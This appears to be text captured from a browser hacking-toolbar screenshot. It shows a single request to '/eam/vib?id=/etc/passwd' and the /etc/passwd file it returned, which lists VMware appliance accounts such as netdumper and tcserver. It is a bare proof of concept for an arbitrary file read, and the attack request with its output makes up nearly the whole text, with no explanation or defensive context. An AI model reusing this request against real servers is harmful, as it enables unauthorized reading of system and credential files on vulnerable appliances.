 Load URL
https://
/eam/vib?id=/etc/passwd
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
root:x:0:0:root:/root:/bin/appliancesh
bin:x:1:1:bin:/dev/null:/bin/false
daemon:x:6:6:Daemon User:/dev/null:/bin/false
messagebus:x:18:18:D-Bus Message Daemon User:/var/run/dbus:/bin/false
systemd-bus-proxy:x:72:72:systemd Bus Proxy:/:/bin/false
systemd-journal-gateway:x:73:73:systemd Journal Gateway:/:/bin/false
systemd-journal-remote:x:74:74:systemd Journal Remote:/:/bin/false
systemd-journal-upload:x:75:75:systemd Journal Upload:/:/bin/false
systemd-network:x:76:76:systemd Network Management:/:/bin/false
systemd-resolve:x:77:77:systemd Resolver:/:/bin/false
systemd-timesync:x:78:78:systemd Time Synchronization:/:/bin/false
nobody:x:65534:65533:Unprivileged User:/dev/null:/bin/false
sshd:x:50:50:sshd PrivSep:/var/lib/sshd:/bin/false
named:x:999:999::/var/lib/bind:/bin/false
rpc:x:31:31::/var/lib/rpcbind:/bin/false
tftp:x:998:998:tftp:/home/tftp:/sbin/nologin
apache:x:25:25:Apache Server:/srv/www:/bin/false
ntp:x:87:87:Network Time Protocol:/var/lib/ntp:/bin/false
smmsp:x:26:26:Sendmail Daemon:/dev/null:/bin/false
tcserver:x:1000:1001:tc Server User:/home/tcserver:/bin/bash
cm:x:1001:100::/home/cm:/bin/bash
netdumper:x:1015:997:VMware Netdumper User:/var/core/netdumps:/sbin/nologin